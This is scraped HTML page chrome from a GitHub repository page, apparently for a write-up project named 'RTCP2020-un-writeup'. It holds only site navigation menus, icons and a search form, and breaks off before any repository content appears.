<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="236384593" data-scoped-search-url="/MikoMikarro/RTCP2020-un-writeup/search" data-owner-scoped-search-url="/users/MikoMikarro/search" data-unscoped-search-url="/search" data-turbo="false" action="/MikoMikarro/RTCP2020-un-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="n06zgr/eboevqSK3lA+Y07Zvqk8y0WCh3DyaWycTNVmNHKoIhyV2gnhOdWnZlgGAAQ6c29joL+GozzRNx5ixDg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 